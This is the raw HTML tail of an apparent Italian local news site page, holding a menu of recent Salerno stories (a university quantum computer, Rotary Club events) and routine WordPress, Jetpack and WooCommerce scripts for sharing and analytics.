href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6976a13660c9a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot\/":91531};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"91531\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "91531" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260125#ver=20260125&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

